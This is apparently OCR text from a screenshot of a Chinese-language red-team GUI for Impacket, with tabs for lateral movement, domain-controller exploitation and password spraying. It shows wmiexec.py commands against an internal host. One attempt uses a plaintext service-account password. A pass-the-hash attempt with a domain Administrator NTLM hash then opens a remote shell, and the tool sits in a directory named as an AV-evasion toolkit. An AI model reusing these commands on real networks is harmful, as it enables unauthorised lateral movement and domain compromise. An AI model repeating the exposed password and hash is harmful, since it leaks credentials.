 Hundredsu's一把梭
横向移动 横向移动交互式 域控利用以及后渗透 密码喷洒 常用命令 命令管理器 关于
PSEXEC SMBEXEC DCOMEXEC WMIEXEC ATEXEC
utf-8
IP 地址:
172.16.34.23
用户名:
aoseluauto/Administrator
密码:
填写密码时自动使用密码认证
哈希:
74aaf464e1a7a75f2123ada1dd62edab
执行方式为 WMIEXEC:
执行命令
impacket-GUI > python D:\red\内网\免杀工具包\免杀工具包\impacket-0.12.0\examples\wmiexec.py aoseluauto/svc_bakadm01:k3!8Fa&Sq8Z6@172.16.34.23  -codec utf-8
Impacket v0.9.23 - Copyright Fortra, LLC and its affiliated companies
[-] [Errno Connection error (aoseluauto/svc_bakadm01:k3!8Fa:445)] [Errno 11001] getaddrinfo failed
'Sq8Z6@172.16.34.23' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
impacket-GUI > python D:\red\内网\免杀工具包\免杀工具包\impacket-0.12.0\examples\wmiexec.py aoseluauto/Administrator@172.16.34.23  -hashes
00000000000000000000000000000000:74aaf464e1a7a75f2123ada1dd62edab -codec utf-8
Impacket v0.9.23 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
关于